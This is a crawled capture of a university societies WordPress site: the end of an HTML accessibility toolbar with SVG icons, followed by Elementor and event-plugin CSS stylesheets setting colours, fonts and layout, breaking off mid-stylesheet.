								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html> 
	
	


--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-1975.css?ver=1766457426
body_size: 37
content:
.elementor-kit-1975{--e-global-color-primary:#28ABE2;--e-global-color-secondary:#6AB045;--e-global-color-text:#000000;--e-global-color-accent:#F0CC19;--e-global-color-4b1df42a:#7A7A7A;--e-global-color-181567ac:#4054B2;--e-global-color-64caae:#23A455;--e-global-color-13ea6df7:#000;--e-global-color-37c236c4:#FFF;--e-global-color-fd26d2e:#F019CF;--e-global-color-171fe61:#EC336A;--e-global-color-6b443bf:#87D888;--e-global-color-98f1856:#84E24D;--e-global-color-fea6db9:#FF0000;--e-global-color-06c7195:#716DEB;--e-global-color-b850ab3:#FFAA63;--e-global-color-7a178ec:#A5A5A5;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1975 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-5397.css?ver=1766457426
body_size: -240
content:
/* Start custom CSS */.gm-navbar .gm-logo {
    transition: opacity 0.2s 0.18s;
    height: 100%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3699.css?ver=1766457426
body_size: 1333
content:
.elementor-3699 .elementor-element.elementor-element-4b2145c:not(.elementor-motion-effects-element-type-background), .elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9E9E9;}.elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-container{max-width:1200px;}.elementor-3699 .elementor-element.elementor-element-4b2145c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:050px 0px 50px 0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-4b2145c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-4e9ad53 > .elementor-widget-container{margin:2px 0px 16px 0px;padding:0px 0px 30px 0px;}.elementor-3699 .elementor-element.elementor-element-4e9ad53 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3699 .elementor-element.elementor-element-7455014{width:var( --container-widget-width, 105.714% );max-width:105.714%;--container-widget-width:105.714%;--container-widget-flex-grow:0;text-align:left;}.elementor-3699 .elementor-element.elementor-element-7455014 > .elementor-widget-container{margin:-150px 0px 0px -40px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3699 .elementor-element.elementor-element-1dc66e4 > .elementor-widget-container{margin:-80px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-1dc66e4{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:#575757;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-5e54892 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-5e54892 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3699 .elementor-element.elementor-element-43336a6{--grid-row-gap:10px;--grid-column-gap:23px;}.elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title, .elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title a{color:var( --e-global-color-4b1df42a );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3699 .elementor-element.elementor-element-43336a6 .elementor-post__title{margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-element-populated{padding:0px 20px 10px 50px;}.elementor-3699 .elementor-element.elementor-element-72b9bf3 > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-72b9bf3 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-3699 .elementor-element.elementor-element-db22d55{margin-top:-5px;margin-bottom:0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-9d125a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-menu-toggle{margin:0 auto;}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3699 .elementor-element.elementor-element-de5e2ac .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4b1df42a );fill:var( --e-global-color-4b1df42a );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:0px 20px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-8164bca > .elementor-widget-container{margin:2px 0px 16px 0px;}.elementor-3699 .elementor-element.elementor-element-8164bca .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:24px;font-weight:800;line-height:35px;color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-1399011 > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-111a574 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-111a574 > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-8f886e8 > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a :is(i, svg){color:#000000;fill:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-c8596be > a:hover{background-color:#5e6d7e;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-4164bca > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-4164bca > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-6394301 > a :is(i, svg){color:#222222;fill:#222222;}.elementor-3699 .elementor-element.elementor-element-ed84410 .elementor-repeater-item-6394301 > a:hover{background-color:#3b5998;}.elementor-3699 .elementor-element.elementor-element-ed84410 > .elementor-widget-container{margin:-5px 0px 0px -5px;padding:0px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media{text-align:left;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:0px 0px 0px 0px;width:40px;height:40px;line-height:35px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-3699 .elementor-element.elementor-element-582046c:not(.elementor-motion-effects-element-type-background), .elementor-3699 .elementor-element.elementor-element-582046c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#28ABE2;}.elementor-3699 .elementor-element.elementor-element-582046c > .elementor-container{max-width:1200px;}.elementor-3699 .elementor-element.elementor-element-582046c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;overflow:visible;}.elementor-3699 .elementor-element.elementor-element-582046c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title{color:#000000;margin:0px 0px 0px 0px;font-size:16px;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-3699 .elementor-element.elementor-element-2d51472 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3699 .elementor-element.elementor-element-6fefc24{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}@media(min-width:768px){.elementor-3699 .elementor-element.elementor-element-e6b92dd{width:20.75%;}.elementor-3699 .elementor-element.elementor-element-0734240{width:29.25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3699 .elementor-element.elementor-element-9ef0fe3{width:50%;}.elementor-3699 .elementor-element.elementor-element-054935e{width:50%;}.elementor-3699 .elementor-element.elementor-element-e6b92dd{width:50%;}.elementor-3699 .elementor-element.elementor-element-0734240{width:50%;}}@media(max-width:1024px){.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-3699 .elementor-element.elementor-element-7455014{text-align:center;}.elementor-3699 .elementor-element.elementor-element-e6b92dd > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:40px 30px 10px 10px;}}@media(max-width:767px){.elementor-3699 .elementor-element.elementor-element-4b2145c{padding:10px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-9ef0fe3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-4e9ad53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-7455014 > .elementor-widget-container{margin:-70px 0px 0px 0px;padding:0px 050px 0px 50px;}.elementor-3699 .elementor-element.elementor-element-7455014{text-align:center;}.elementor-3699 .elementor-element.elementor-element-1dc66e4 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-3699 .elementor-element.elementor-element-1dc66e4{text-align:center;}.elementor-3699 .elementor-element.elementor-element-054935e > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-3699 .elementor-element.elementor-element-0734240 > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-3699 .elementor-element.elementor-element-8164bca{text-align:center;}.elementor-3699 .elementor-element.elementor-element-ed84410 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media{text-align:center;}.elementor-3699 .elementor-element.elementor-element-ed84410 .ekit_social_media > li > a{text-align:center;}.elementor-3699 .elementor-element.elementor-element-582046c{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ucdsocieties.ie/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.57
body_size: 16120
content:
:root{--blue: #516EFF;--white: #fff;--pink: #FF4A97;--border: #E4E6EB;--pink: #FF4A97}.mb-2{margin-bottom:10px !important}.mb-3{margin-bottom:15px !important}.etn-devider{display:block;width:100%;height:1px;background:#f1f5f8}.etn-btn,button.etn-btn.etn-btn-primary,.attr-btn-primary,.etn-attendee-form .etn-btn,.etn-ticket-widget .etn-btn,.etn-zoom-btn,.etn-settings-dashboard .button-primary{font-size:1rem;color:#fff;background-color:#5d5dff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;display:inline-block;padding:5px 20px;font-weight:500;text-decoration:none;line-height:2.1875rem;border:none;cursor:pointer;outline:none}.etn-btn:hover,.etn-btn:focus,button.etn-btn.etn-btn-primary:hover,button.etn-btn.etn-btn-primary:focus,.attr-btn-primary:hover,.attr-btn-primary:focus,.etn-attendee-form .etn-btn:hover,.etn-attendee-form .etn-btn:focus,.etn-ticket-widget .etn-btn:hover,.etn-ticket-widget .etn-btn:focus,.etn-zoom-btn:hover,.etn-zoom-btn:focus,.etn-settings-dashboard .button-primary:hover,.etn-settings-dashboard .button-primary:focus{color:#fff;border:none;box-shadow:none !important}.etn-btn:hover,button.etn-btn.etn-btn-primary:hover,.attr-btn-primary:hover,.etn-attendee-form .etn-btn:hover,.etn-ticket-widget .etn-btn:hover,.etn-zoom-btn:hover,.etn-settings-dashboard .button-primary:hover{background-color:#4646d9}.etn-btn.etn-edit-btn,button.etn-btn.etn-btn-primary.etn-edit-btn,.attr-btn-primary.etn-edit-btn,.etn-attendee-form .etn-btn.etn-edit-btn,.etn-ticket-widget .etn-btn.etn-edit-btn,.etn-zoom-btn.etn-edit-btn,.etn-settings-dashboard .button-primary.etn-edit-btn{color:#5d78ff;background-color:#eef1ff;border:none;padding:0 15px}.etn-btn.etn-edit-btn:hover,button.etn-btn.etn-btn-primary.etn-edit-btn:hover,.attr-btn-primary.etn-edit-btn:hover,.etn-attendee-form .etn-btn.etn-edit-btn:hover,.etn-ticket-widget .etn-btn.etn-edit-btn:hover,.etn-zoom-btn.etn-edit-btn:hover,.etn-settings-dashboard .button-primary.etn-edit-btn:hover{color:#4646d9}.etn-btn.etn-delete-btn,button.etn-btn.etn-btn-primary.etn-delete-btn,.attr-btn-primary.etn-delete-btn,.etn-attendee-form .etn-btn.etn-delete-btn,.etn-ticket-widget .etn-btn.etn-delete-btn,.etn-zoom-btn.etn-delete-btn,.etn-settings-dashboard .button-primary.etn-delete-btn{color:#4646d9;background-color:#fee;border:none;padding:0 15px}.etn-btn.etn-btn-border,button.etn-btn.etn-btn-primary.etn-btn-border,.attr-btn-primary.etn-btn-border,.etn-attendee-form .etn-btn.etn-btn-border,.etn-ticket-widget .etn-btn.etn-btn-border,.etn-zoom-btn.etn-btn-border,.etn-settings-dashboard .button-primary.etn-btn-border{border:1px solid #5d5dff;background-color:rgba(0,0,0,0);background-image:none;color:#5d5dff;text-transform:uppercase}.etn-btn.etn-btn-border:hover,button.etn-btn.etn-btn-primary.etn-btn-border:hover,.attr-btn-primary.etn-btn-border:hover,.etn-attendee-form .etn-btn.etn-btn-border:hover,.etn-ticket-widget .etn-btn.etn-btn-border:hover,.etn-zoom-btn.etn-btn-border:hover,.etn-settings-dashboard .button-primary.etn-btn-border:hover{border-color:#4646d9;color:#4646d9}.etn-btn.etn-btn-secondary,button.etn-btn.etn-btn-primary.etn-btn-secondary,.attr-btn-primary.etn-btn-secondary,.etn-attendee-form .etn-btn.etn-btn-secondary,.etn-ticket-widget .etn-btn.etn-btn-secondary,.etn-zoom-btn.etn-btn-secondary,.etn-settings-dashboard .button-primary.etn-btn-secondary{background-color:#4646d9}.etn-btn.etn-btn-secondary:hover,button.etn-btn.etn-btn-primary.etn-btn-secondary:hover,.attr-btn-primary.etn-btn-secondary:hover,.etn-attendee-form 